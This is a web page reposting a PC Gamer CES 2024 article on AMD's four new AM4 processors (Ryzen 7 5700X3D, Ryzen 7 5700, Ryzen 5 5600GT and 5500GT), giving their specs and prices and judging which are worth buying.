                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                </button>
            </div>
        </div>

    </div>
</div>	</header><!-- #masthead -->

    
        <div class="wedevs-inner-banner data-bg" data-background="https://prefersystems.com/wp-content/uploads/2024/01/uRYf6Ju42YaDvmmoaZZgZN-ULh25C.jpeg">
            <div class="site-wrapper">

                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://prefersystems.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/01/" itemprop="item"><span itemprop="name">January</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2024/01/10/" itemprop="item"><span itemprop="name">10</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://prefersystems.com/2024/01/10/am4-really-is-amds-gift-that-keeps-on-giving-with-four-more-cpus-launched-for-the-seven-year-old-platform/" itemprop="item"><span itemprop="name">AM4 really is AMD&#8217;s gift that keeps on giving, with four more CPUs launched for the seven year old platform</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                    <div class="entry-meta">
                        <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                    </div><!-- .entry-meta -->
                
                <h1 class="entry-title entry-title-large" itemprop="headline">
                    AM4 really is AMD&#8217;s gift that keeps on giving, with four more CPUs launched for the seven year old platform                </h1>
                                    <div class="entry-meta">
                        <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2024/01/10/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-10T15:28:25+00:00">January 10, 2024</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" itemprop="url" href="https://prefersystems.com/author/"></a></span></span>                    </div><!-- .entry-meta -->
                
            </div>
        </div>

        
    <div id="content" class="site-content" role="main">
    
        <div class="site-wrapper">
        <div class="site-row">
            <div id="primary" class="content-area site-column site-column-sm-12 column-order-1 site-column-9">
                <main id="main" class="site-main">

                    
<article id="post-5968" class="wedevs-post wedevs-single-article post-5968 post type-post status-publish format-standard has-post-thumbnail hentry category-games" itemscope itemtype="https://schema.org/Blog">

    <div class="post-content">
        <div class="entry-content" itemprop="text">
            <p>AMD&#8217;s last generation of desktop CPU socket, AM4, first appeared in September 2016 and most of us assumed that once the current AM5 hit the market, there would be no further CPUs released for the old socket. That&#8217;s definitely not the case and in this year&#8217;s CES event, AMD has announced <em>four</em> more AM4 processors: the Ryzen 7 5700X3D, Ryzen 7 5700, Ryzen 5 5600GT and 5500GT.</p>
<p>Starting with the most notable one, the Ryzen 7 5700X3D is essentially the same as the much-heralded Ryzen 7 5800X3D. The only difference is a bit of a drop in how fast it runs, with the base clock going from 3.4 to 3.0GHz, and the boost clock coming down by 100MHz to 4.9GHz.</p>
<p>Other than that, nothing else has changed. You&#8217;re still getting eight cores, 16 threads, 96MB of L3 cache, and a TDP of 105W. When it appeared in April 2022, <a href="https://www.pcgamer.com/amd-ryzen-7-5800x3d-review-benchmarks-performance/" target="_blank" rel="noopener">we were stunned</a> by just how great it was as a gaming-focused CPU. At the time, however, it was pretty expensive and cost more than the 12 core, 24 thread Ryzen 9 5900X. Since then, it&#8217;s dropped in price and AMD has sensibly pitched the SEP (aka MSRP) for the 5700X3D at $249.</p>
<p>At the moment, the 5800X3D is typically <a href="https://www.newegg.com/amd-ryzen-7-5800x3d-ryzen-7-5000-series/p/N82E16819113734" target="_blank" rel="noopener">around $349</a>, so the $100 difference is definitely worth your attention. We don&#8217;t really need to test the 5700X3D, because you can work out the best/worst case scenarios for it, purely from the clock speed differences. Depending on the game and workload, the Ryzen 7 5700X3D will be between 2% and 12% slower than the 5800X3D and that&#8217;s more than acceptable.</p>
<p>If you currently have an AM4-based gaming PC and you&#8217;re looking to extend its lifespan, then spending $249 on a Ryzen 7 5700X3D has to be the most cost-effective way of doing it. Let&#8217;s hope there&#8217;s going to be plenty of stock around, as I expect these chips will be snapped up very quickly.</p>
<div class="inlinegallery  inline-layout">
<div class="inlinegallery-wrap">
<div class="inlinegallery-item"><span class="slidecount">Image 1 of 2</span>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: AMD)</span></p></div>
<div class="inlinegallery-item"><span class="slidecount">Image 2 of 2</span>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: AMD)</span></p></div>
</div>
</div>
<p>Bucking this theme of same-but-slightly-slower, the new Ryzen 7 5700 might appear to just be a Ryzen 7 5700X (<a href="https://www.pcgamer.com/amd-ryzen-7-5700X-review-benchmarks-performance/" target="_blank" rel="noopener">read our review</a>) with different clocks, but it&#8217;s actually quite a different chip. The old 5700X has eight cores, 16 threads, 32MB of L3 cache, and base/boost clocks of 3.4/4.6GHz respectively. It also has full support for PCIe 4.0, allowing you to fit some <a href="https://www.pcgamer.com/best-ssd-for-gaming/" target="_blank" rel="noopener">really fast SSDs</a> into your gaming PC.</p>
<p>The 5700 also has eight cores and 16 threads, and its base/boost clocks are 3.7/4.6GHz, so overall, it&#8217;s technically clocked faster than the 5700X. However, there&#8217;s only 16MB of L3 cache and PCIe support is limited to the old 3.0 version. The reason for this is that the Ryzen 7 5700 is actually a Ryzen 7 5700G APU, with the integrated GPU disabled. That&#8217;s a processor that <a href="https://www.pcgamer.com/amd-ryzen-7-5700g-review-benchmarks/" target="_blank" rel="noopener">we&#8217;ve rated very highly</a> in the past, so it&#8217;s not necessarily a bad thing.</p>
<p>However, AMD has set the SEP for the 5700 to $175, which is around $34 less than what you&#8217;d pay for a 5700X, at <a href="https://www.newegg.com/amd-ryzen-7-5700x-ryzen-7-5000-series/p/N82E16819113735" target="_blank" rel="noopener">current prices</a>. For me, having more L3 cache and better PCIe support is worth more than $34 and I suspect that AMD isn&#8217;t going to sell all that many 5700s. These are clearly 5700G chips with broken GPUs that AMD is looking to shift from its inventory. Thanks, but no thanks.</p>
<div class="inlinegallery  inline-layout">
<div class="inlinegallery-wrap">
<div class="inlinegallery-item"><span class="slidecount">Image 1 of 2</span>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: AMD)</span></p></div>
<div class="inlinegallery-item"><span class="slidecount">Image 2 of 2</span>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: AMD)</span></p></div>
</div>
</div>
<p>Rounding off the new AM4 models are two more APUs, the Ryzen 5 5600GT and 5500GT. Think of them as being cut-down 5700G chips and you&#8217;ll be spot on. The first has six cores, 12 threads, 16MB of L3 cache, PCIe 3.0 support, and a Radeon Vega 7 integrated GPU (i.e. 448 shaders). Base and boost clocks are 3.6 and 4.6GHz.</p>
<p>The 5500GT only has four cores and eight threads, but the rest is the same as the 5600GT, though the boost clock is 200MHz lower at 4.4GHz. Are they worth buying? Well, the SEPs are $140 and $125, respectively, and as the Ryzen 7 5700G is currently selling for around the $200 mark, they&#8217;re significantly cheaper than the chip they&#8217;re based on.</p>
<p>The 5500GT will be fine for a basic office PC that&#8217;s going to do nothing more than web browsing, light applications, and media consumption. On the other hand, the two extra CPU cores in the 5600GT make it better suited for lightweight, entry-level gaming but if that&#8217;s what you&#8217;re really looking for, then you&#8217;re better off getting the 5700G, as it has 14% more shaders in the GPU.</p>
<div class="inlinegallery  inline-layout">
<div class="inlinegallery-wrap">
<div class="inlinegallery-item"><span class="slidecount">Image 1 of 3</span>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: AMD)</span></p></div>
<div class="inlinegallery-item"><span class="slidecount">Image 2 of 3</span>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: AMD)</span></p></div>
<div class="inlinegallery-item"><span class="slidecount">Image 3 of 3</span>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: AMD)</span></p></div>
</div>
</div>
<p>That might not sound very much but when you have so few to begin with, every single one of them will count towards having a decent gaming experience. To be honest, the only thing going for the new Ryzen 7 5700, 5600GT, and 5500GT processors are the prices.</p>
<div class="fancy-box">
<div class="fancy_box-title">Your next upgrade</div>
<div class="fancy_box_body">
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Future)</span></p>
<p class="fancy-box__body-text"><a href="https://www.pcgamer.com/best-cpu-for-gaming/" target="_blank" rel="noopener"><strong>Best CPU for gaming</strong></a>: The top chips from Intel and AMD.<br />
<a href="https://www.pcgamer.com/best-gaming-motherboards/" target="_blank" rel="noopener"><strong>Best gaming motherboard</strong></a>: The right boards.<br />
<a href="https://www.pcgamer.com/the-best-graphics-cards/" target="_blank" rel="noopener"><strong>Best graphics card</strong></a>: Your perfect pixel-pusher awaits.<br />
<a href="https://www.pcgamer.com/best-ssd-for-gaming/" target="_blank" rel="noopener"><strong>Best SSD for gaming</strong></a>: Get into the game ahead of the rest.</p>
</div>
</div>
<p>They&#8217;re honestly not bad CPUs and anyone currently using a first or second generation Ryzen would get a decent uplift in gaming performance with these.</p>
<p>But if you&#8217;re after a cheap gaming-focused CPU for your AM4 PC then the Ryzen 7 5700X3D is the obvious choice, and if you&#8217;re after an APU for the same platform, then the old Ryzen 7 5700G is still your best option.</p>
<p>It might sound like I&#8217;m being somewhat grumpy toward AMD for releasing all of the other chips but that&#8217;s not the case: I&#8217;m genuinely happy to see products for the seven years old socket being released, even if they&#8217;re based on slightly duff silicon.</p>
<p>AM4 really is the gift that just keeps on giving, and while these may well be the last presents underneath the 1331 pin Christmas tree, you can&#8217;t help but admire AMD for what its done for this evergreen socket.</p>
<p>_____________________________________<br />
<em>PC Gamer&#8217;s CES 2024 coverage is being published in association with Asus Republic of Gamers.</em></p>
                <footer class="entry-footer">
                    <div class="entry-footer-left">
                                            </div>

                    <div class="entry-footer-right">
                        <div class="wedevs-social-share">
                            
            <div class="wedevs-social-share-inner">

                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprefersystems.com%2F2024%2F01%2F10%2Fam4-really-is-amds-gift-that-keeps-on-giving-with-four-more-cpus-launched-for-the-seven-year-old-platform%2F"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=AM4 really is AMD’s gift that keeps on giving, with four more CPUs launched for the seven year old platform&amp;url=https%3A%2F%2Fprefersystems.com%2F2024%2F01%2F10%2Fam4-really-is-amds-gift-that-keeps-on-giving-with-four-more-cpus-launched-for-the-seven-year-old-platform%2F&amp;via="
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg></span>
                    </a>
                
                                    <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fprefersystems.com%2F2024%2F01%2F10%2Fam4-really-is-amds-gift-that-keeps-on-giving-with-four-more-cpus-launched-for-the-seven-year-old-platform%2F&amp;media=https%3A%2F%2Fprefersystems.com%2Fwp-content%2Fuploads%2F2024%2F01%2FuRYf6Ju42YaDvmmoaZZgZN-ULh25C.jpeg&amp;description=AM4 really is AMD’s gift that keeps on giving, with four more CPUs launched for the seven year old platform"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-pinterest"
                       onclick="window.open(this.href,'Pinterest','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm0 19c-.721 0-1.418-.109-2.073-.312.286-.465.713-1.227.87-1.835l.437-1.664c.229.436.895.804 1.604.804 2.111 0 3.633-1.941 3.633-4.354 0-2.312-1.888-4.042-4.316-4.042-3.021 0-4.625 2.027-4.625 4.235 0 1.027.547 2.305 1.422 2.712.132.062.203.034.234-.094l.193-.793c.017-.071.009-.132-.049-.202-.288-.35-.521-.995-.521-1.597 0-1.544 1.169-3.038 3.161-3.038 1.72 0 2.924 1.172 2.924 2.848 0 1.894-.957 3.205-2.201 3.205-.687 0-1.201-.568-1.036-1.265.197-.833.58-1.73.58-2.331 0-.537-.288-.986-.886-.986-.702 0-1.268.727-1.268 1.7 0 .621.211 1.04.211 1.04s-.694 2.934-.821 3.479c-.142.605-.086 1.454-.025 2.008-2.603-1.02-4.448-3.553-4.448-6.518 0-3.866 3.135-7 7-7s7 3.134 7 7-3.135 7-7 7z" /></svg></span>
                    </a>
                
                                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fprefersystems.com%2F2024%2F01%2F10%2Fam4-really-is-amds-gift-that-keeps-on-giving-with-four-more-cpus-launched-for-the-seven-year-old-platform%2F&title=AM4 really is AMD’s gift that keeps on giving, with four more CPUs launched for the seven year old platform"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-linkedin"
                       onclick="window.open(this.href,'LinkedIn','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z" /></svg></span>
                    </a>
                
                                    <a href="mailto:?subject=AM4 really is AMD’s gift that keeps on giving, with four more CPUs launched for the seven year old platform&body=AM4 really is AMD’s gift that keeps on giving, with four more CPUs launched for the seven year old platform https%3A%2F%2Fprefersystems.com%2F2024%2F01%2F10%2Fam4-really-is-amds-gift-that-keeps-on-giving-with-four-more-cpus-launched-for-the-seven-year-old-platform%2F"
                       target="_blank" class="wedevs-social-share-icon wedevs-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg></span>
                    </a>
                
            </div>
            <span class="wedevs-social-share-label">Share</span>
                                    </div>
                    </div>
                </footer><!-- .entry-footer -->

            
        <div class="wedevs-author-bio">
            <div class="wedevs-author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g' class='avatar avatar-300 photo avatar-default avatar-img' height='300' width='300' loading='lazy' />            </div>

            <div class="wedevs-author-info">
                <div class="wedevs-author-description">
                    <h4 class="wedevs-author-title">
                        <a href="https://prefersystems.com/author/">
                            <span>About</span>
                            <span></span>
                        </a>
                    </h4>

                    
                    
                </div>
                <div class="wedevs-author-social">
                    <ul class="wedevs-author-social-list reset-list-style">
                                                                    </ul>
                </div>

            </div>
            <div class="clear"></div>
        </div>

        
        <nav class="post-navigation pagination" role="navigation">

            <h2 class="screen-reader-text">Post Navigation</h2>

            <div class="nav-links">

                
                    <div class="nav-previous">

                        <a href="https://prefersystems.com/2024/01/10/super-hero-tycoon-2-codes-january-2024/" rel="prev">
                            <article
                                    id="pagination-post-5968" class="wedevs-post pagination-post post-5968 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2024/01/super-hero-tycoon-2-codes-l9njLX-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Previous Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Super Hero Tycoon 2 Codes (January 2024)</h3>
                                </header>

                            </article>


                        </a>
                    </div>

                
                
                    <div class="nav-next">
                        <a href="https://prefersystems.com/2024/01/10/the-new-tabletop-rpg-from-the-creators-of-city-of-mist-is-rustic-fantasy-but-not-another-dd-clone/" rel="next">

                            <article
                                    id="pagination-post-5968" class="wedevs-post pagination-post post-5968 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2024/01/zdt6dKuh2eUENsQCrk2mUJ-jqf2jr-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Next Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">The new tabletop RPG from the creators of City of Mist is &#8216;rustic fantasy&#8217; but &#8216;not another D&amp;D clone&#8217;</h3>
                                </header>
                            </article>


                        </a>
                    </div>

                
            </div>

        </nav>

        
<div id="comments" class="comments-area" itemscope itemtype="https://schema.org/UserComments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/01/10/am4-really-is-amds-gift-that-keeps-on-giving-with-four-more-cpus-launched-for-the-seven-year-old-platform/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prefersystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5968' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

        </div><!-- .entry-content -->

    </div>

</article><!-- #post-5968 -->
                    <!-- narrative lite navigation -->
                    
                <div class="floating-post-navigation floating-navigation-prev">

                                                <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2024/01/super-hero-tycoon-2-codes-l9njLX-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2024/01/10/super-hero-tycoon-2-codes-january-2024/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Super Hero Tycoon 2 Codes (January 2024)</span>
                    </a>

                </div>

            
                <div class="floating-post-navigation floating-navigation-next">

                                            <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2024/01/zdt6dKuh2eUENsQCrk2mUJ-jqf2jr-300x169.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2024/01/10/the-new-tabletop-rpg-from-the-creators-of-city-of-mist-is-rustic-fantasy-but-not-another-dd-clone/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">The new tabletop RPG from the creators of City of Mist is &#8216;rustic fantasy&#8217; but &#8216;not another D&amp;D clone&#8217;</span>
                    </a>

                </div>

                            </main><!-- #main -->
            </div>

            
	<aside id="secondary" class="widget-area site-column site-column-sm-12 column-order-2 site-column-3" itemscope itemtype="https://schema.org/WPSideBar">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prefersystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/20/for-southeast-asia-marathon-releases-march-6-new-limited-edition-dualsense-controller-revealed/">(For Southeast Asia) Marathon releases March 6, new Limited Edition DualSense controller revealed</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/20/marathons-full-voice-cast-includes-talent-from-deus-ex-baldurs-gate-3-clair-obscur-expedition-33-red-dead-redemption-and-loads-more/">Marathon&#8217;s full voice cast includes talent from Deus Ex, Baldur&#8217;s Gate 3, Clair Obscur: Expedition 33, Red Dead Redemption and loads more</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/20/cyberpunk-2077-vr-mod-disappears-after-mod-maker-decides-hed-rather-take-it-down-than-make-it-free/">Cyberpunk 2077 VR mod disappears after mod maker decides he&#8217;d rather take it down than make it free</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/20/795-fire-emblem-on-nso-nintendo-year-in-review-rom-hack-rampage/">795 – Fire Emblem on NSO, Nintendo Year in Review &amp; ROM Hack Rampage</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/19/runescape-details-its-plans-to-scrap-its-treasure-hunter-microtransactions-rework-combat-and-dole-out-other-integrity-focused-releases-for-its-25th-anniversary/">RuneScape details its plans to scrap its &#8216;Treasure Hunter&#8217; microtransactions, rework combat, and dole out other &#8216;integrity-focused releases&#8217; for its 25th anniversary</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://prefersystems.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prefersystems.com/category/devices/">Devices</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://prefersystems.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prefersystems.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prefersystems.com/category/review/">Review</a>
</li>
</ul></div></div></div>	</aside><!-- #secondary -->

        </div>
    </div>

</div><!-- #content -->

    <div id="additional-content" class="site-additional-content">
        
                <div class="wedevs-block wedevs-related-articles">
                    <div class="site-wrapper">
                        
                            <div class="wedevs-block-heading wedevs-related-heading">
                                <h2 class="wedevs-block-title">
                                    <span>Related Posts</span>
                                </h2>
                            </div>

                        
                        <div class="wedevs-block-content wedevs-related-content">
                            <div class="site-row">
                                <div class="swiper-container wedevs-swiper-container wedevs-related-carousel" >
                                    <div class="swiper-wrapper">
                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56856" class="wedevs-post related-post post-56856 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/20/marathons-full-voice-cast-includes-talent-from-deus-ex-baldurs-gate-3-clair-obscur-expedition-33-red-dead-redemption-and-loads-more/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/VfnPAVEijPi9Th5ebP3dDF-1280-80-DMaGTj-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Marathon&#8217;s full voice cast includes talent from Deus Ex, Baldur&#8217;s Gate 3, Clair Obscur: Expedition 33, Red Dead Redemption and loads more" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/VfnPAVEijPi9Th5ebP3dDF-1280-80-DMaGTj-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/VfnPAVEijPi9Th5ebP3dDF-1280-80-DMaGTj-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/VfnPAVEijPi9Th5ebP3dDF-1280-80-DMaGTj.jpeg 954w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/20/marathons-full-voice-cast-includes-talent-from-deus-ex-baldurs-gate-3-clair-obscur-expedition-33-red-dead-redemption-and-loads-more/">Marathon&#8217;s full voice cast includes talent from Deus Ex, Baldur&#8217;s Gate 3, Clair Obscur: Expedition 33, Red Dead Redemption and loads more</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T02:35:16+00:00">January 20, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56854" class="wedevs-post related-post post-56854 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/20/cyberpunk-2077-vr-mod-disappears-after-mod-maker-decides-hed-rather-take-it-down-than-make-it-free/" aria-hidden="true" tabindex="-1">
